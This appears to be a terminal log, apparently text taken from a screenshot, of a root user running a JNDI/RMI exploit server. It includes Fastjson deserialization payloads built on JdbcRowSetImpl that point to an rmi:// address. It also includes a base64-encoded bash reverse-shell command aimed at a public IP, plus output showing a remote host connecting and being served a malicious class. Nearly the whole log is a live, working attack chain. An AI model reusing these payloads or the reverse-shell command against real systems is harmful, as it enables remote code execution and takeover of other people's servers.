 -disableassertions[:<packagename>...|:<classname>]
                  disable assertions with specified granularity
    -esa | -enablesystemassertions
                  enable system assertions
    -dsa | -disablesystemassertions
                  disable system assertions
    -agentlib:<libname>[=<options>]
                  load native agent library <libname>, e.g. -agentlib:hprof
                  see also, -agentlib:jdwp=help and -agentlib:hprof=help
    -agentpath:<pathname>[=<options>]
                  load native agent library by full pathname
    -javaagent:<jarpath>[=<options>]
                  load Java programming language agent, see java.lang.instrument
    -splash:<imagepath>
                  show splash screen with specified image
See http://www.oracle.com/technetwork/java/javase/documentation/index.html for more details.
root@iZ0jl12z0dh4vg3tmt057yZ:~/jndi_tool# java -version
java version "1.8.0_391"
Java(TM) SE Runtime Environment (build 1.8.0_391-b13)
Java HotSpot(TM) 64-Bit Server VM (build 25.391-b13, mixed mode)
root@iZ0jl12z0dh4vg3tmt057yZ:~/jndi_tool# java -cp jndi_tool.jar jndi.HRMIServer 8.130.123.25 9999 "bash -c {echo, CmJhc2ggLWkgPiYgL2Rldi90Y3AvOC4
xMzAuMTIzLjI1LzE2Mzc5IDA+JjE=}|{base64,-d}|{bash,-i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://8.130.123.25:9999/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName"
:"rmi://8.130.123.25:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999
[-] Have connection from /222.77.96.237:57862
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://8.130.123.25:9999/Object.class
[-] Closing connection
[*] Have connection from /222.77.96.237:57868 /Object.class
[-] send payload done and exit.
root@iZ0jl12z0dh4vg3tmt057yZ:~/jndi_tool# ^C
root@iZ0jl12z0dh4vg3tmt057yZ:~/jndi_tool# java -cp jndi_tool.jar jndi.HRMIServer 8.130.123.25 9999 "bash -c {echo, CmJhc2ggLWkgPiYgL2Rldi90Y3AvOC4
xMzAuMTIzLjI1LzE2Mzc5IDA+JjE=}|{base64, -d}|{bash, -i}"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://8.130.123.25:9999/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName"
:"rmi://8.130.123.25:9999/Object","autoCommit":true}}
[-] Opening JRMP listener on 9999
[-] Have connection from /222.77.96.237:58716
[-] Reading message...
[-] Is RMI.lookup call for Object 2
[-] Sending remote classloading stub targeting http://8.130.123.25:9999/Object.class
[-] Closing connection
[*] Have connection from /222.77.96.237:58724 /Object.class
[-] send payload done and exit.
root@iZ0jl12z0dh4vg3tmt057yZ:~/jndi_tool#